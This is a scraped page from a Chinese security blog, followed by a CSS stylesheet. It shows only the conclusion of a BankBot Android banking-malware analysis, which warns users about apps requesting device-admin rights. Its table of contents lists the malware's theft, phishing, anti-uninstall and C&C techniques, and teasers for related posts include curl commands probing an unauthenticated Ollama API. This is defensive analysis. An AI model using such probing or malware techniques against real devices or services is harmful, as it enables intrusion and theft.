<h2 id="0x04总结"><a href="#0x04总结" class="headerlink" title="0x04总结"></a>0x04总结</h2><p>BankBot 样本，代码编写的相当规范，风格严谨，是正规程序员的作品。但行为非常流氓，<br>很顽固，不容易清除。所以遇到申请device admin 权限的程序一定要小心谨慎，以免不良<br>后果。而Android的界面劫持也是一个严重的问题，估计后续利用这些技术的恶意App的数量<br>会越来越多。</p>
</article><div class="post-copyright"><div class="post-copyright__author"><span class="post-copyright-meta"><i class="fas fa-circle-user fa-fw"></i>文章作者: </span><span class="post-copyright-info"><a href="https://usmacd.com">henices</a></span></div><div class="post-copyright__type"><span class="post-copyright-meta"><i class="fas fa-square-arrow-up-right fa-fw"></i>文章链接: </span><span class="post-copyright-info"><a href="https://usmacd.com/cn/BankBot/">https://usmacd.com/cn/BankBot/</a></span></div><div class="post-copyright__notice"><span class="post-copyright-meta"><i class="fas fa-circle-exclamation fa-fw"></i>版权声明: </span><span class="post-copyright-info">本博客所有文章除特别声明外，均采用 <a href="https://creativecommons.org/licenses/by-nc-sa/4.0/" target="_blank">CC BY-NC-SA 4.0</a> 许可协议。转载请注明来源 <a href="https://usmacd.com" target="_blank">安全代码</a>！</span></div></div><div class="tag_share"><div class="post-meta__tag-list"><a class="post-meta__tags" href="/tags/Security/">Security</a><a class="post-meta__tags" href="/tags/Malware/">Malware</a></div><div class="post-share"><div class="social-share" data-image="https://images.unsplash.com/photo-1646026371686-79950ceb6daa?w=640" data-sites="facebook,x,wechat,weibo,qq"></div><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/butterfly-extsrc@1.1.6/sharejs/dist/css/share.min.css" media="print" onload="this.media='all'"><script src="https://cdn.jsdelivr.net/npm/butterfly-extsrc@1.1.6/sharejs/dist/js/social-share.min.js" defer></script></div></div><nav class="pagination-post" id="pagination"><a class="pagination-related" href="/cn/compile_android_source_code/" title="编译 Android 系统源码  （AOSP）"><img class="cover" src="https://images.unsplash.com/photo-1646026371686-79950ceb6daa?w=640" onerror="onerror=null;src='/img/404.jpg'" alt="cover of previous post"><div class="info"><div class="info-1"><div class="info-item-1">上一篇</div><div class="info-item-2">编译 Android 系统源码  （AOSP）</div></div><div class="info-2"><div class="info-item-1">☆ 1. 下载源码由于众所周知的原因，国内访问 Android 源码不大方便， 清华大学做了一件好事， 弄了个 mirror。 https://mirrors.tuna.tsinghua.edu.cn/help/AOSP/ 下载 repoGoogle 自己搞一个源码同步工具，需要下下载。 1234mkdir ~/binPATH=~/bin:$PATHcurl https://storage.googleapis.com/git-repo-downloads/repo &gt; ~/bin/repochmod a+x ~/bin/repo  上面命令，下载 repo  并将 ~&#x2F;bin 加入 PATH 环境变量 使用每月更新的初始化包123456wget -c https://mirrors.tuna.tsinghua.edu.cn/aosp-monthly/aosp-latest.tar # 下载初始化包tar xf aosp-latest.tarcd AOSP   # 解压得到的 AOSP 工程目录# 这时 ls 的话什么也看不到，因为只有一个隐藏的 .repo 目录...</div></div></div></a><a class="pagination-related" href="/cn/BaiduNetdisk/" title="Linux 下使用百度网盘"><img class="cover" src="https://images.unsplash.com/photo-1646026371686-79950ceb6daa?w=640" onerror="onerror=null;src='/img/404.jpg'" alt="cover of next post"><div class="info text-right"><div class="info-1"><div class="info-item-1">下一篇</div><div class="info-item-2">Linux 下使用百度网盘</div></div><div class="info-2"><div class="info-item-1">百度网盘在国内很大概率是绕不过去，稍大点文件都喜欢用百度网盘给下载地址。可是百度网盘下载是限速的，而且对 Linux 用户非常不友好，我的 Fedora 装上 rpm 包也用不了，直接崩溃，所以得想点其他办法。 1. 官方安装包 （不一定都能使用）官方提供了 deb 和 rpm 格式安装包 http://issuecdn.baidupcs.com/issue/netdisk/LinuxGuanjia/3.0.1/baidunetdisk_linux_3.0.1.2.rpmhttp://issuecdn.baidupcs.com/issue/netdisk/LinuxGuanjia/3.0.1/baidunetdisk_linux_3.0.1.2.deb 但是在 Fedora 安装后，会报错误。 2. BaiduPCS-Go （百度网盘客户端 - Go语言编写）https://github.com/iikira/BaiduPCS-Go 2.1 登录.&#x2F;BaiduPCS-Go login -bduss&#x3D;xxxxx 2.2 设置并发1&gt; config set ...</div></div></div></a></nav><div class="relatedPosts"><div class="headline"><i class="fas fa-thumbs-up fa-fw"></i><span>相关推荐</span></div><div class="relatedPosts-list"><a class="pagination-related" href="/cn/android_malware/" title="关于恶意 Android 软件的那些事"><img class="cover" src="https://images.unsplash.com/photo-1646026371686-79950ceb6daa?w=640" alt="cover"><div class="info text-center"><div class="info-1"><div class="info-item-1"><i class="far fa-calendar-alt fa-fw"></i> 2018-06-05</div><div class="info-item-2">关于恶意 Android 软件的那些事</div></div><div class="info-2"><div class="info-item-1">  近年来，Android手机平台上的恶意App呈不断上升的趋势，根据G DATA的数据仅2015年 第一季度发现了440267 种新的安卓恶意软件，也就是说，全球范围内每18秒就有一个新的恶意软件被发现。而天朝由于Google被封的原因，更是使恶意软件的传播更加猖獗。Google Play store 为了保证Android用户的安全做了大量的努力，和国内的一些第三方应用市场相比安全一些的。    重打包是Android App主流的传播方式之一，和以前单独的恶意App不同，重打包的软件 在合法正常的App中插入恶意代码，迷惑性极强，一般用户觉察不出什么不同。而重打包选取 的App也大多是非常流行的App，如愤怒的小鸟之类,这些都在地下市场隐秘的进行着。重打包 App然后上传第三方App应用市场，第三方市场把关不严格的话，这些插入了恶意代码的App 就可以下载安装了。   除了重打包软件，彩信也是Android 恶意App传播的主要方式，和以前QQ的消息尾巴类似发一些奇怪的话，后面加上短链接。短链接就是经过压缩的链接，没法一些看出原始的链接，点击后会自动下载恶意App。臭名昭著...</div></div></div></a><a class="pagination-related" href="/cn/ollama_unauthenticated/" title="Ollama 的未授权访问问题"><img class="cover" src="https://images.unsplash.com/photo-1646026371686-79950ceb6daa?w=640" alt="cover"><div class="info text-center"><div class="info-1"><div class="info-item-1"><i class="far fa-calendar-alt fa-fw"></i> 2025-02-20</div><div class="info-item-2">Ollama 的未授权访问问题</div></div><div class="info-2"><div class="info-item-1">Ollama 是一个简单易用的本地大模型运行框架，它可以让你在本地电脑上轻松运行和管理各种大语言模型。Github 地址：https://github.com/ollama/ollama 有用户提出给 Ollama API 添加认证的需求 Requesting support for basic auth or API key authentication， Ollama 官方没有处理，所以在默认设置下 Ollama 存在未授权访问问题。 以下的代码在 Ollama v0.5.11 下测试成功。 判断是否 Ollama 运行在 11434 端口1234567curl -i http://127.0.0.1:11434HTTP/1.1 200 OKContent-Type: text/plain; charset=utf-8Date: Tue, 18 Feb 2025 11:12:57 GMTContent-Length: 17Ollama is running   列出 Ollama 提供的 LLM 模型curl http://127.0.0.1:11434/api/tags |...</div></div></div></a><a class="pagination-related" href="/cn/AFL++%20%E6%BC%8F%E6%B4%9E%E6%8C%96%E6%8E%98%E5%AE%9E%E4%BE%8B/" title="AFL++ 漏洞挖掘实例"><img class="cover" src="https://images.unsplash.com/photo-1646026371686-79950ceb6daa?w=640" alt="cover"><div class="info text-center"><div class="info-1"><div class="info-item-1"><i class="far fa-calendar-alt fa-fw"></i> 2024-04-01</div><div class="info-item-2">AFL++ 漏洞挖掘实例</div></div><div class="info-2"><div class="info-item-1">☆ 1. 模糊测试工具 AFL &#x2F; AFL++介绍模糊测试是一种黑盒测试方法，它通过向软件输入随机或异常的数据，来触发软件中的错误或异常。AFL 是 Google 开发的一款 fuzz 工具，它最初由 Michal Zalewski 开发，被设计为一种模糊测试工具，用于自动发现程序中的漏洞。 在 AFL 之前，模糊测试工具大多采用随机生成输入数据的方法。这种方法虽然简单，但效率低下，很难发现软件中的隐藏路径。AFL 引入了覆盖率导向的模糊测试方法，它会根据软件的执行路径来优化输入数据。这种方法可以有效地提高模糊测试的效率，并更容易发现软件中的隐藏路径。 AFL 的发布，标志着模糊测试工具进入了新的时代。AFL 的成功，激发了许多其他研究人员和开发人员对模糊测试工具的改进和研究。它对软件安全领域产生了深远的影响。AFL 的成功，证明了模糊测试是一种有效的软件安全测试方法。 AFL 在模糊测试工具发展史上的具体贡献主要有：1）开创了覆盖率导向模糊测试的新时代2）极大地提高了模糊测试的效率和效果3）激发了其他研究人员和开发人员对模糊测试工具的改进和研究 AFL作为一款开创性的...</div></div></div></a><a class="pagination-related" href="/cn/qemu_kvm/" title="VMware Workstation Windows 10 host Ubuntu 18.04 Guest 中加载 Linux 内核 kvm 模块"><img class="cover" src="https://images.unsplash.com/photo-1646026371686-79950ceb6daa?w=640" alt="cover"><div class="info text-center"><div class="info-1"><div class="info-item-1"><i class="far fa-calendar-alt fa-fw"></i> 2023-11-28</div><div class="info-item-2">VMware Workstation Windows 10 host Ubuntu 18.04 Guest 中加载 Linux 内核 kvm 模块</div></div><div class="info-2"><div class="info-item-1">这里在 VMware Workstation Guset OS 里使用 qemu 的用法，有点像俄罗斯套娃。 qemu.sh 123456789101112qemu-system-x86_64 \  -m 2G \  -smp 2 \  -kernel $KERNEL/arch/x86——64/boot/bzImage \  -append &quot;console=ttyS0 root=/dev/sda earlyprintk=serial net.ifnames=0&quot; \  -drive file=$IMAGE/bullseye.img,format=raw \  -net user,host=10.0.2.10,hostfwd=tcp:127.0.0.1:10021-:22 \  -net nic,model=e1000 \  -enable-kvm \  -nographic \  -pidfile vm.pid \  2&gt;&amp;1 | tee vm.log  执行命令后 bash ./qemu.sh 后报错 12Could not access K...</div></div></div></a><a class="pagination-related" href="/cn/webview_java/" title="Android WebView 漏洞"><img class="cover" src="https://images.unsplash.com/photo-1646026371686-79950ceb6daa?w=640" alt="cover"><div class="info text-center"><div class="info-1"><div class="info-item-1"><i class="far fa-calendar-alt fa-fw"></i> 2023-09-06</div><div class="info-item-2">Android WebView 漏洞</div></div><div class="info-2"><div class="info-item-1">☆ 来自 developer.android.com 的信息Android 官方网站对addJavascriptInterface的介绍如下： 123456789101112public void addJavascriptInterface (Object object, String name)  Added in API level 1Injects the supplied Java object into this WebView. The object is injected intothe JavaScript context of the main frame, using the supplied name. This allows the Java object&#x27;s methods to be accessed from JavaScript. For applicationstargeted to API level JELLY_BEAN_MR1 and above, only public methods that are annotated w...</div></div></div></a><a class="pagination-related" href="/cn/request_RESERVED_CVE/" title="How to request a RESERVED CVE"><img class="cover" src="https://images.unsplash.com/photo-1646026371686-79950ceb6daa?w=640" alt="cover"><div class="info text-center"><div class="info-1"><div class="info-item-1"><i class="far fa-calendar-alt fa-fw"></i> 2023-09-06</div><div class="info-item-2">How to request a RESERVED CVE</div></div><div class="info-2"><div class="info-item-1">在申请 CVE 过程中会遇到一个问题，向软件官方提交漏洞修复后，由于软件官方不是CNA 无法直接分配CVE，而申请CVE 通常需要一个软件官方确认的链接，而有些比较正规的软件在漏洞修复之前是不会有公开链接的，这就无法申请CVE了。 有点鸡生蛋，蛋生鸡的感觉。解决这个问题的办法是申请一个 RESERVED CVE。 申请 RESERVED CVE 方法申请 RESERVED CVE，也是需要填写的CVE 申请表格的 https://cveform.mitre.org/，选择 Request CVE ID 根据提示的重要信息： 12345IMPORTANT: Once a CVE ID is assigned to your vulnerability, it will not be published in the CVE List until you have submitted a URL pointing to public information about the vulnerability. Without a public reference, the CVE ID ...</div></div></div></a></div></div></div><div class="aside-content" id="aside-content"><div class="card-widget card-info text-center"><div class="avatar-img"><img src="/images/avatar.png" onerror="this.onerror=null;this.src='/img/friend_404.gif'" alt="avatar"/></div><div class="author-info-name">henices</div><div class="author-info-description"></div><div class="site-data"><a href="/archives/"><div class="headline">文章</div><div class="length-num">166</div></a><a href="/tags/"><div class="headline">标签</div><div class="length-num">17</div></a><a href="/about"><div class="headline">关于</div></a></div><div class="card-info-social-icons"><a class="social-icon" href="/rss.xml" target="_blank" title="RSS"><i class="fas fa-rss" style="color: #4c566a;"></i></a><a class="social-icon" href="https://x.com/henices" target="_blank" title="Twitter"><i class="fab fa-x-twitter" style="color: #4c566a;"></i></a><a class="social-icon" href="mailto:zhouzhenster@gmail.com" target="_blank" title="Email"><i class="fas fa-envelope" style="color: #4c566a;"></i></a></div></div><div class="sticky_layout"><div class="card-widget" id="card-toc"><div class="item-headline"><i class="fas fa-stream"></i><span>目录</span><span class="toc-percentage"></span></div><div class="toc-content"><ol class="toc"><li class="toc-item toc-level-2"><a class="toc-link" href="#0x00-%E6%A0%B7%E6%9C%AC%E6%A6%82%E5%86%B5"><span class="toc-number">1.</span> <span class="toc-text">0x00 样本概况</span></a></li><li class="toc-item toc-level-2"><a class="toc-link" href="#0x01-%E8%A1%8C%E4%B8%BA%E5%88%86%E6%9E%90"><span class="toc-number">2.</span> <span class="toc-text">0x01 行为分析</span></a><ol class="toc-child"><li class="toc-item toc-level-3"><a class="toc-link" href="#%E5%BC%80%E6%9C%BA%E8%87%AA%E5%90%AF%E5%8A%A8"><span class="toc-number">2.1.</span> <span class="toc-text">开机自启动</span></a></li><li class="toc-item toc-level-3"><a class="toc-link" href="#Schedule-%E6%9C%8D%E5%8A%A1"><span class="toc-number">2.2.</span> <span class="toc-text">Schedule 服务</span></a></li><li class="toc-item toc-level-3"><a class="toc-link" href="#%E9%9A%90%E8%97%8FApp-%E5%9B%BE%E6%A0%87"><span class="toc-number">2.3.</span> <span class="toc-text">隐藏App 图标</span></a></li><li class="toc-item toc-level-3"><a class="toc-link" href="#%E4%BC%AA%E9%80%A0%E7%9A%84%E7%B3%BB%E7%BB%9FNotification"><span class="toc-number">2.4.</span> <span class="toc-text">伪造的系统Notification</span></a></li><li class="toc-item toc-level-3"><a class="toc-link" href="#%E7%A6%81%E7%94%A8%E5%B1%8F%E5%B9%95%E9%94%81%E5%AE%9A"><span class="toc-number">2.5.</span> <span class="toc-text">禁用屏幕锁定</span></a></li><li class="toc-item toc-level-3"><a class="toc-link" href="#%E7%A6%81%E6%AD%A2%E6%8B%A8%E6%89%93%E6%8C%87%E5%AE%9A%E5%8F%B7%E7%A0%81%E7%94%B5%E8%AF%9D"><span class="toc-number">2.6.</span> <span class="toc-text">禁止拨打指定号码电话</span></a></li><li class="toc-item toc-level-3"><a class="toc-link" href="#%E7%A6%81%E6%AD%A2%E6%8E%A5%E5%90%AC%E6%8C%87%E5%AE%9A%E5%8F%B7%E7%A0%81%E7%94%B5%E8%AF%9D"><span class="toc-number">2.7.</span> <span class="toc-text">禁止接听指定号码电话</span></a></li><li class="toc-item toc-level-3"><a class="toc-link" href="#%E9%9A%90%E7%A7%81%E7%AA%83%E5%8F%96"><span class="toc-number">2.8.</span> <span class="toc-text">隐私窃取</span></a><ol class="toc-child"><li class="toc-item toc-level-4"><a class="toc-link" href="#%E8%8E%B7%E5%8F%96%E7%94%B5%E8%AF%9D%E6%8B%A8%E6%89%93%E8%AE%B0%E5%BD%95"><span class="toc-number">2.8.1.</span> <span class="toc-text">获取电话拨打记录</span></a></li><li class="toc-item toc-level-4"><a class="toc-link" href="#%E8%8E%B7%E5%8F%96%E7%9F%AD%E4%BF%A1%E8%AE%B0%E5%BD%95"><span class="toc-number">2.8.2.</span> <span class="toc-text">获取短信记录</span></a></li><li class="toc-item toc-level-4"><a class="toc-link" href="#%E6%B5%8F%E8%A7%88%E5%99%A8%E4%B9%A6%E7%AD%BE"><span class="toc-number">2.8.3.</span> <span class="toc-text">浏览器书签</span></a></li></ol></li></ol></li><li class="toc-item toc-level-2"><a class="toc-link" href="#%E9%AA%97%E5%8F%96%E4%BF%A1%E7%94%A8%E5%8D%A1%E4%BF%A1%E6%81%AF"><span class="toc-number">3.</span> <span class="toc-text">骗取信用卡信息</span></a></li><li class="toc-item toc-level-2"><a class="toc-link" href="#%E9%AB%98%E7%BA%A7%E6%8A%80%E6%9C%AF"><span class="toc-number">4.</span> <span class="toc-text">高级技术</span></a><ol class="toc-child"><li class="toc-item toc-level-3"><a class="toc-link" href="#%E4%B8%8D%E6%96%AD%E9%87%8D%E5%90%AF%E7%9A%84Servcie"><span class="toc-number">4.1.</span> <span class="toc-text">不断重启的Servcie</span></a></li><li class="toc-item toc-level-3"><a class="toc-link" href="#%E9%98%B2%E6%AD%A2%E5%8D%B8%E8%BD%BD"><span class="toc-number">4.2.</span> <span class="toc-text">防止卸载</span></a></li><li class="toc-item toc-level-3"><a class="toc-link" href="#%E7%A6%81%E6%AD%A2%E5%88%A0%E9%99%A4-Device-Admin-%E6%9D%83%E9%99%90"><span class="toc-number">4.3.</span> <span class="toc-text">禁止删除 Device Admin 权限</span></a></li><li class="toc-item toc-level-3"><a class="toc-link" href="#%E7%95%8C%E9%9D%A2%E5%8A%AB%E6%8C%81"><span class="toc-number">4.4.</span> <span class="toc-text">界面劫持</span></a></li></ol></li><li class="toc-item toc-level-2"><a class="toc-link" href="#%E4%BD%BF%E7%94%A8%E7%BF%A0%E9%B8%9F%E5%AF%B9%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E8%BF%9B%E8%A1%8C%E6%A3%80%E6%9F%A5%E7%9A%84%E7%BB%93%E6%9E%9C"><span class="toc-number">5.</span> <span class="toc-text">使用翠鸟对恶意样本进行检查的结果</span></a></li><li class="toc-item toc-level-2"><a class="toc-link" href="#0x02-C-C-%E5%8D%8F%E8%AE%AE%E5%88%86%E6%9E%90"><span class="toc-number">6.</span> <span class="toc-text">0x02 C&amp;C 协议分析</span></a><ol class="toc-child"><li class="toc-item toc-level-3"><a class="toc-link" href="#%E8%AF%B7%E6%B1%82%E6%B3%A8%E5%86%8C"><span class="toc-number">6.1.</span> <span class="toc-text">请求注册</span></a></li><li class="toc-item toc-level-3"><a class="toc-link" href="#%E6%B3%A8%E5%86%8C%E6%8A%A5%E6%96%87"><span class="toc-number">6.2.</span> <span class="toc-text">注册报文</span></a></li><li class="toc-item toc-level-3"><a class="toc-link" href="#%E8%8E%B7%E5%8F%96%E5%91%BD%E4%BB%A4"><span class="toc-number">6.3.</span> <span class="toc-text">获取命令</span></a></li></ol></li><li class="toc-item toc-level-2"><a class="toc-link" href="#0x03%E6%B8%85%E9%99%A4"><span class="toc-number">7.</span> <span class="toc-text">0x03清除</span></a></li><li class="toc-item toc-level-2"><a class="toc-link" href="#0x04%E6%80%BB%E7%BB%93"><span class="toc-number">8.</span> <span class="toc-text">0x04总结</span></a></li></ol></div></div><div class="card-widget card-recent-post"><div class="item-headline"><i class="fas fa-history"></i><span>最新文章</span></div><div class="aside-list"><div class="aside-list-item no-cover"><div class="content"><a class="title" href="/cn/know_Evolution/" title="如何理解演化论的思想">如何理解演化论的思想</a><time datetime="2025-11-20T16:00:00.000Z" title="发表于 2025-11-21 00:00:00">2025-11-21</time></div></div><div class="aside-list-item no-cover"><div class="content"><a class="title" href="/cn/investment_expectation/" title="金融投资中的预期思维">金融投资中的预期思维</a><time datetime="2025-11-19T16:00:00.000Z" title="发表于 2025-11-20 00:00:00">2025-11-20</time></div></div><div class="aside-list-item no-cover"><div class="content"><a class="title" href="/cn/duanyongping/" title="段永平退休20多年后罕见公开访谈">段永平退休20多年后罕见公开访谈</a><time datetime="2025-11-11T16:00:00.000Z" title="发表于 2025-11-12 00:00:00">2025-11-12</time></div></div><div class="aside-list-item no-cover"><div class="content"><a class="title" href="/cn/how_to_tell_a_story/" title="如何讲好一个故事">如何讲好一个故事</a><time datetime="2025-11-11T16:00:00.000Z" title="发表于 2025-11-12 00:00:00">2025-11-12</time></div></div><div class="aside-list-item no-cover"><div class="content"><a class="title" href="/cn/naval_reading/" title="纳瓦尔的阅读方法">纳瓦尔的阅读方法</a><time datetime="2025-10-28T16:00:00.000Z" title="发表于 2025-10-29 00:00:00">2025-10-29</time></div></div></div></div></div></div></main><footer id="footer" style="background-image: url(https://images.unsplash.com/photo-1646026371686-79950ceb6daa?w=640);"><div class="footer-other"><div class="footer-copyright"><span class="copyright">&copy;&nbsp;2025 By henices</span><span class="framework-info"><span>框架 </span><a target="_blank" rel="noopener" href="https://hexo.io">Hexo</a><span class="footer-separator">|</span><span>主题 </span><a target="_blank" rel="noopener" href="https://github.com/jerryc127/hexo-theme-butterfly">Butterfly</a></span></div></div></footer></div><div id="rightside"><div id="rightside-config-hide"><button id="readmode" type="button" title="阅读模式"><i class="fas fa-book-open"></i></button><button id="translateLink" type="button" title="简繁转换">繁</button><button id="darkmode" type="button" title="日间和夜间模式切换"><i class="fas fa-adjust"></i></button><button id="hide-aside-btn" type="button" title="单栏和双栏切换"><i class="fas fa-arrows-alt-h"></i></button></div><div id="rightside-config-show"><button id="rightside-config" type="button" title="设置"><i class="fas fa-cog fa-spin"></i></button><button class="close" id="mobile-toc-button" type="button" title="目录"><i class="fas fa-list-ul"></i></button><button id="go-up" type="button" title="回到顶部"><span class="scroll-percent"></span><i class="fas fa-arrow-up"></i></button></div></div><div><script src="/js/utils.js?v=5.5.2"></script><script src="/js/main.js?v=5.5.2"></script><script src="/js/tw_cn.js?v=5.5.2"></script><div class="js-pjax"><script>(() => {
  const runMermaid = ele => {
    window.loadMermaid = true
    const theme = document.documentElement.getAttribute('data-theme') === 'dark' ? 'dark' : 'default'

    ele.forEach((item, index) => {
      const mermaidSrc = item.firstElementChild
      const config = mermaidSrc.dataset.config ? JSON.parse(mermaidSrc.dataset.config) : {}
      if (!config.theme) {
        config.theme = theme
      }
      const mermaidThemeConfig = `%%{init: ${JSON.stringify(config)}}%%\n`
      const mermaidID = `mermaid-${index}`
      const mermaidDefinition = mermaidThemeConfig + mermaidSrc.textContent

      const renderFn = mermaid.render(mermaidID, mermaidDefinition)
      const renderMermaid = svg => {
        mermaidSrc.insertAdjacentHTML('afterend', svg)
      }

      // mermaid v9 and v10 compatibility
      typeof renderFn === 'string' ? renderMermaid(renderFn) : renderFn.then(({ svg }) => renderMermaid(svg))
    })
  }

  const codeToMermaid = () => {
    const codeMermaidEle = document.querySelectorAll('pre > code.mermaid')
    if (codeMermaidEle.length === 0) return

    codeMermaidEle.forEach(ele => {
      const preEle = document.createElement('pre')
      preEle.className = 'mermaid-src'
      preEle.hidden = true
      preEle.textContent = ele.textContent
      const newEle = document.createElement('div')
      newEle.className = 'mermaid-wrap'
      newEle.appendChild(preEle)
      ele.parentNode.replaceWith(newEle)
    })
  }

  const loadMermaid = () => {
    if (false) codeToMermaid()
    const $mermaid = document.querySelectorAll('#article-container .mermaid-wrap')
    if ($mermaid.length === 0) return

    const runMermaidFn = () => runMermaid($mermaid)
    btf.addGlobalFn('themeChange', runMermaidFn, 'mermaid')
    window.loadMermaid ? runMermaidFn() : btf.getScript('https://cdn.jsdelivr.net/npm/mermaid@11.12.1/dist/mermaid.min.js').then(runMermaidFn)
  }

  btf.addGlobalFn('encrypt', loadMermaid, 'mermaid')
  window.pjax ? loadMermaid() : document.addEventListener('DOMContentLoaded', loadMermaid)
})()</script></div><div id="local-search"><div class="search-dialog"><nav class="search-nav"><span class="search-dialog-title">搜索</span><i class="fas fa-spinner fa-pulse" id="loading-status" hidden="hidden"></i><button class="search-close-button"><i class="fas fa-times"></i></button></nav><div class="text-center" id="loading-database"><i class="fas fa-spinner fa-pulse"></i><span>  数据加载中</span></div><div class="local-search-input"><input placeholder="搜索文章" type="text"/></div><hr/><div id="local-search-results"></div><div class="ais-Pagination" id="local-search-pagination" style="display:none;"><ul class="ais-Pagination-list"></ul></div><div id="local-search-stats"></div></div><div id="search-mask"></div><script src="/js/search/local-search.js?v=5.5.2"></script></div></div></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.usmacd.com/css/index.css?v=5.5.2
body_size: 26148
content:
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */
html {
  line-height: 1.15;
  -webkit-text-size-adjust: 100%
}

body {
  margin: 0
}

main {
  display: block
}

h1 {
  font-size: 2em;
  margin: .67em 0
}

hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible
}

pre {
  font-family: monospace, monospace;
  font-size: 1em
}

a {
  background-color: transparent
}

abbr[title] {
  border-bottom: none;
  text-decoration: underline;
  text-decoration: underline dotted
}

b,
strong {
  font-weight: bolder
}

code,
kbd,
samp {
  font-family: monospace, monospace;
  font-size: 1em
}

small {
  font-size: 80%
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline
}

sub {
  bottom: -.25em
}

sup {
  top: -.5em
}

img {
  border-style: none
}

button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  font-size: 100%;
  line-height: 1.15;
  margin: 0
}

button,
input {
  overflow: visible
}

button,
select {
  text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
  -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
  border-style: none;
  padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
  outline: 1px dotted ButtonText
}

fieldset {
  padding: .35em .75em .625em
}

legend {
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal
}

progress {
  vertical-align: baseline
}

textarea {
  overflow: auto
}

[type=checkbox],
[type=radio] {
  box-sizing: border-box;
  padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
  height: auto
}

[type=search] {
  -webkit-appearance: textfield;
  outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
  -webkit-appearance: none
}

::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit
}

details {
  display: block
}

summary {
  display: list-item
}

template {
  display: none
}

[hidden] {
  display: none
}
.limit-one-line,
.container .flink .flink-item-name,
.container .flink .flink-item-desc,
#aside-content .card-archives ul.card-archive-list > .card-archive-list-item a span,
#aside-content .card-categories ul.card-category-list > .card-category-list-item a span,
.site-data > a .headline,
#nav #blog-info,
#sidebar #sidebar-menus .menus_items .site-page {
  overflow: hidden;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.limit-more-line,
.article-sort-item-title,
#recent-posts .recent-post-item >.recent-post-info > .article-title,
#recent-posts .recent-post-item >.recent-post-info > .content,
#aside-content .aside-list > .aside-list-item .content > .name,
#aside-content .aside-list > .aside-list-item .content > .title,
#aside-content .aside-list > .aside-list-item .content > .comment,
#post-info .post-title,
.pagination-related .info .info-1 .info-item-2,
.pagination-related .info .info-2 .info-item-1,
.container figure.gallery-group p,
.container figure.gallery-group .gallery-group-name {
  display: -webkit-box;
  overflow: hidden;
  -webkit-box-orient: vertical;
}
.fontawesomeIcon,
.custom-hr:before,
#post .post-copyright:before,
#post #post-outdate-notice:before,
.note:not(.no-icon)::before,
.search-dialog hr:before {
  display: inline-block;
  font-weight: 600;
  font-family: 'Font Awesome 7 Free', 'Font Awesome 6 Free';
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
}
.cardHover,
.layout > div:first-child:not(.nc),
#recent-posts .recent-post-item,
#article-container .shuoshuo-item,
#aside-content .card-widget,
.layout .pagination > *:not(.space) {
  background: var(--card-bg);
  -webkit-box-shadow: var(--card-box-shadow);
  box-shadow: var(--card-box-shadow);
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  border-radius: 8px;
}
.cardHover:hover,
.layout > div:first-child:not(.nc):hover,
#recent-posts .recent-post-item:hover,
#article-container .shuoshuo-item:hover,
#aside-content .card-widget:hover,
.layout .pagination > *:not(.space):hover {
  -webkit-box-shadow: var(--card-hover-box-shadow);
  box-shadow: var(--card-hover-box-shadow);
}
.imgHover,
.article-sort-item-img :first-child,
#recent-posts .recent-post-item .post_cover .post-bg,
#aside-content .aside-list > .aside-list-item .thumbnail :first-child {
  width: 100%;
  height: 100%;
  -webkit-transition: filter 375ms ease-in 0.2s, -webkit-transform 0.6s;
  -moz-transition: filter 375ms ease-in 0.2s, -moz-transform 0.6s;
  -o-transition: filter 375ms ease-in 0.2s, -o-transform 0.6s;
  -ms-transition: filter 375ms ease-in 0.2s, -ms-transform 0.6s;
  transition: filter 375ms ease-in 0.2s, transform 0.6s;
  object-fit: cover;
}
.imgHover:hover,
.article-sort-item-img :first-child:hover,
#recent-posts .recent-post-item .post_cover .post-bg:hover,
#aside-content .aside-list > .aside-list-item .thumbnail :first-child:hover {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -o-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}
.postImgHover:hover .cover,
.pagination-related:hover .cover {
  opacity: 0.5;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
  filter: alpha(opacity=50);
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -o-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}
.postImgHover .cover,
.pagination-related .cover {
  width: 100%;
  height: 100%;
  opacity: 0.4;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
  filter: alpha(opacity=40);
  -webkit-transition: all 0.6s, filter 375ms ease-in 0.2s;
  -moz-transition: all 0.6s, filter 375ms ease-in 0.2s;
  -o-transition: all 0.6s, filter 375ms ease-in 0.2s;
  -ms-transition: all 0.6s, filter 375ms ease-in 0.2s;
  transition: all 0.6s, filter 375ms ease-in 0.2s;
  object-fit: cover;
}
.list-beauty,
.category-lists ul {
  list-style: none;
}
.list-beauty li,
.category-lists ul li {
  position: relative;
  padding: 0.12em 0.4em 0.12em 1.4em;
}
.list-beauty li:hover:before,
.category-lists ul li:hover:before {
  border-color: var(--pseudo-hover);
}
.list-beauty li:before,
.category-lists ul li:before {
  position: absolute;
  top: 0.67em;
  left: 0;
  width: 0.43em;
  height: 0.43em;
  border: 0.215em solid #5e81ac;
  border-radius: 0.43em;
  background: transparent;
  content: '';
  cursor: pointer;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
